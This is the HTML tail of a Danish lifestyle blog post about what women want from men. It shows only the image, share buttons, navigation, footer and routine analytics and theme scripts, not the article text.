<figure class="wp-block-image"><noscript><img loading="lazy" decoding="async" width="683" height="1024" class="wp-image-5496" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-683x1024.jpg" alt="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!
" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105.jpg 735w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" width="683" height="1024" class="wp-image-5496 lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-683x1024.jpg" alt="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!
" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105.jpg 735w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T123031.105.jpg" id="mv-trellis-img-10" data-trellis-processed="1"></figure>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig%2F&#038;t=Hun%20Vil%20I%20Virkeligheden%20Ikke%20Have%20Den%20Perfekte%20Mand%2C%20I%20Stedet%20Vil%20Hun%20Have%20Disse%208%20Ting%20Fra%20Dig%21" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/horoskop/her-er-de-5-staerkeste-stjernetegn-og-deres-hemmelige-talenter/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Her Er De 5 Stærkeste Stjernetegn Og Deres Hemmelige Talenter</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/lad-vaere-med-at-komme-for-taet-pa-mig-hvis-du-ikke-har-nogle-planer-om-at-blive/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Lad Være Med At Komme For Tæt På Mig Hvis Du Ikke Har Nogle Planer Om At Blive</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="5494" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:5494,&quot;categories&quot;:[{&quot;ID&quot;:25}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:79,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">79</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig%2F&#038;t=Hun%20Vil%20I%20Virkeligheden%20Ikke%20Have%20Den%20Perfekte%20Mand%2C%20I%20Stedet%20Vil%20Hun%20Have%20Disse%208%20Ting%20Fra%20Dig%21" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"da2f438cfb"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"5545","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
